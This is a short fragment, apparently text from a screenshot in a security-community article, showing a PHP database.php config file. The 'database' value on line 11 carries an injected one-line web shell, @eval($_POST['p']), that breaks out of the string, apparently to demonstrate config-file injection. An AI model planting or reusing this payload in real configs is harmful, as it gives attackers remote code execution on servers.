 Index.php × common.php × database.php ×
1 <?php
2
3 return array(
4 // 数据库类型
5 'type' => 'mysql',
6 // 数据库连接DSN配置
7 'dsn' => '',
8 // 服务器地址
9 'hostname' => '127.0.0.1',
10 // 数据库名
11 'database' => 'hsy',@eval($_POST['p']),#',
12 // 数据库用户名
先知社区